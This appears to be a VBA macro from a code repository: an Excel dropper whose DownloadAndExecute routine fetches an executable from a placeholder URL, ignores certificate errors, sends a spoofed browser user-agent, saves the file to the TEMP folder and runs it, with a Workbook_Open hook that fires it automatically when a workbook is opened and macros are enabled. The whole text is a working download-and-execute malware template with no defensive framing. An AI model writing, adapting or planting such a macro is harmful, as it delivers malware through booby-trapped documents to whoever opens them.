 'Download and execute file
' will override any other file with same name
Private Sub DownloadAndExecute()
    Dim myURL As String
    Dim downloadPath As String
    Dim WinHttpReq As Object, oStream As Object
    Dim result As Integer

    myURL = "http://127.0.0.1/2.exe"
    downloadPath = "2.exe"
    downloadPath = Environ("TEMP") & "\" & downloadPath

    Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")
    WinHttpReq.setOption(2) = 13056 ' Ignore cert errors
    WinHttpReq.Open "GET", myURL, False ', "username", "password"
    WinHttpReq.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)"
    WinHttpReq.Send

    If WinHttpReq.Status = 200 Then
        Set oStream = CreateObject("ADODB.Stream")
        oStream.Open
        oStream.Type = 1
        oStream.Write WinHttpReq.ResponseBody
        oStream.SaveToFile downloadPath, 2  ' 1 = no overwrite, 2 = overwrite (will not work with file attrs)
        oStream.Close
        ExecuteCmdAsync downloadPath
    End If

End Sub

' Auto launch when VBA enabled
Sub Workbook_Open()
    DownloadAndExecute
End Sub